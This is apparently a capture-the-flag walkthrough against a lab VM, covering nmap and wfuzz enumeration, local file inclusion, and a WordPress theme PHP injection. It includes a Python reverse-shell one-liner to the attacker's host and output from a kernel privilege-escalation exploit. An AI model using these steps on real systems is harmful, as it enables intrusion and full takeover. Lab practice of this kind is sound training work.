In this walkthrough, we will be exploiting this machine using WordPress. However, it is necessary to enumerate thoroughly to obtain the WordPress credentials. Moreover, for privilege escalation (PE), this machine is vulnerable to a kernel exploit. We may encounter rabbit holes in our journey, including brute-forcing the victor password. Once we gain access to the machine, we notice that the sudo executable is available but has not been used to gain a root shell.
Nmap
nmap -sCV -p- -vvv 10.0.2.104
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-22 03:02 BST
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 03:02
Completed NSE at 03:02, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 03:02
Completed NSE at 03:02, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 03:02
Completed NSE at 03:02, 0.00s elapsed
Initiating Ping Scan at 03:02
Scanning 10.0.2.104 [2 ports]
Completed Ping Scan at 03:02, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 03:02
Completed Parallel DNS resolution of 1 host. at 03:02, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 2, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 03:02
Scanning 10.0.2.104 [65535 ports]
Discovered open port 22/tcp on 10.0.2.104
Discovered open port 80/tcp on 10.0.2.104
Completed Connect Scan at 03:02, 31.15s elapsed (65535 total ports)
Initiating Service scan at 03:02
Scanning 2 services on 10.0.2.104
Completed Service scan at 03:02, 6.11s elapsed (2 services on 1 host)
NSE: Script scanning 10.0.2.104.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 03:02
Completed NSE at 03:02, 0.16s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 03:02
Completed NSE at 03:02, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 03:02
Completed NSE at 03:02, 0.00s elapsed
Nmap scan report for 10.0.2.104
Host is up, received syn-ack (0.054s latency).
Scanned at 2021-07-22 03:02:02 BST for 38s
Not shown: 65533 closed ports
Reason: 65533 conn-refused
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8d:c5:20:23:ab:10:ca:de:e2:fb:e5:cd:4d:2d:4d:72 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDcSVb7n0rTb58TfCcHJgtutnZzqf0hl48jPxI+VHOyhiQIihkQVkshhc8LdnSUg2BRGZL+RFfNLan9Q6FY0D7T/7PMlggPtSLU80er3JJO+XMfO3NURgMtVtKS0m+nRbL9C/pKSgBewxIcPk7Y45aXjAo7tsSoJ3DZUDcaitfFbAlr+108VBSx/arOXbYtusI1E2OCj1v/VKgVA9N/FL/OHuloOZPs/hY0MoamQKy+XYNdyCtrvSeRmItf09YXhFJwfY9Tr/nk077J7cz3r3INP+AFrpKVjdUAtxNpb+zAJLMJY8WF7oRZ1B8Sdljsslkh8PPK8e6Z4/rlCaJYW0OX
| 256 94:9c:f8:6f:5c:f1:4c:11:95:7f:0a:2c:34:76:50:0b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBPiCXK7fYpBhJbT1KsyJkcpdXc1+zrB9rHVxBPtvA9hwTF4R4dZCZI9IpMFrperU0wqI/8uGYF9mW8l3aOAhJqc=
| 256 4b:f6:f1:25:b6:13:26:d4:fc:9e:b0:72:9f:f4:69:68 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMKMh3392Cf8RmKX5UyT6C1yLIVbncwwUg1i2P7/ucKk
80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: HacknPentest
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 03:02
Completed NSE at 03:02, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 03:02
Completed NSE at 03:02, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 03:02
Completed NSE at 03:02, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.96 seconds
Enumeration
Web Enumeration
using drib , we found secret.txt

so from above hint lets start fuzzing the parameter on php pages
wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt --hw 12 --hc 404 http://10.0.2.104/index.php?FUZZ=something
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.0.2.104/index.php?FUZZ=something
Total requests: 951
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000341: 200 7 L 19 W 206 Ch "file"
so we find that file a paremeter , now lets fuzz for any lfi

thwn we can movw to image.php there we’ll fuzz for lfi

yes now we have the right lfi , and also it mentioned that there is a password file at /home/saket directory

now we have the passwd , lets try to use for wordpress
Exploitation
now its easy to get into machine via wordpress
lets inject the php code into a file which returns us a reverse shell
need to curl the phpfile to get a reverseshell
curl http://10.0.2.104/wordpress/wp-content/themes/twentynineteen/secret.php
nice we get a reverse shell
nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.0.2.93] from (UNKNOWN) [10.0.2.104] 43204
Linux ubuntu 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
22:10:13 up 1:43, 1 user, load average: 0.05, 0.17, 0.18
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
guest-gy tty7 :0 21:10 2:04m 2.74s 0.22s /sbin/upstart --user
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ export RHOST="10.0.2.93";export RPORT=5555;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/bash")'
PrivilageEsclation
Kernal exploit
uname -a
Linux ubuntu 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
this version is vulnerable to kernal exploit
Here is the link to the kernal exploit
www-data@ubuntu:/tmp$ gcc explit.c -o exploit
gcc explit.c -o exploit
www-data@ubuntu:/tmp$ ./exploit
./exploit
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff92c47b659200
[*] Leaking sock struct from ffff92c47745f800
[*] Sock->sk_rcvtimeo at offset 592
[*] Cred structure at ffff92c4789396c0
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff92c4789396c0
[*] credentials patched, launching shell...
# whoami
whoami
root